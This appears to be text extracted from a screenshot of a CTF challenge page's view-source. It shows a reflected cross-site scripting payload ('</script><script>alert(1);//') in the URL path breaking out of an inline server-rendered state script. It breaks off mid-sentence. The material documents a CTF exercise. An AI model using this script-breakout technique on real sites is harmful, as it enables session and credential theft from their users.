 view-source:retter.2018.teamro
Guest
view-source:retter.2018.teamrois.cn/1234</script><script>alert(1);//
1
<!DOCTYPE html><html data-reactroot=""><head><meta charSet="utf-8"/><title>💥</title><link rel="stylesheet"
href="http://cdn.retter.2018.teamrois.cn/app.css" type="text/css"/></head><body><script>window.__INITIAL_STATE__ =
{"router":{"location":{"pathname":"/1234</script><script>alert(1);//","search":"","hash":"","key":"kfp9ff"}}}
</script><div id="root"><div class="App_app_3VguN" data-reactroot=""><div style="width:100%"><div
class="Page_paper_1hfXy"><div class="Page_post-content_1XWEr" style="opacity:1"><div><h2>Not Found</h2></div><div>
<p>404 Not Found!</p><p>Please contact admin for help!</p></div><div style="display:none"><p>Congrats, you found this